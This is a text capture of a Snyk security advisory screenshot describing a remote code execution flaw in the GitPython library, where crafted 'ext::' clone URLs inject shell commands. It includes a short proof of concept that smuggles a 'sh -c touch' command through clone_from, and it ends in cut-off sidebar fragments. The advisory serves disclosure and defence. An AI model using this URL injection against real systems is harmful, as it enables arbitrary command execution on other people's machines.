 https://security.snyk.io/vuln/SNYK-PYTHON-GITPYTHON-3113858
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
snyk SECURITY
Overview
GitPython is a python library used to interact with Git repositories
Affected versions of this package are vulnerable to Remote Code Execution (RCE) due to improper user input
validation, which makes it possible to inject a maliciously crafted remote URL into the clone command. Exploiting this
vulnerability is possible because the library makes external calls to git without sufficient sanitization of input
arguments. This is only relevant when enabling the ext transport protocol.
PoC
from git import Repo
r = Repo.init('', bare=True)
r.clone_from('ext::sh -c touch% /tmp/pwned', 'tmp', multi_options=["-c protocol.ext.allow=always"])
References
GitHub Commit
GitHub Issue
Vulnerable Code
CVSS Base Scores version 3.1
CVS
Threat Int
Exploit Mat
EPSS
Do your ap
In a few cl
see what
suggest y
Test your
Snyk